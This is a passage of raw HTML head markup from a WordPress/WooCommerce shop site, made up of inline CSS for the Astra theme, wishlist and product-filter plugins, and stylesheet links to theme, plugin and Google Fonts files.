.menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768645961' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1768645961' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1768645961' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
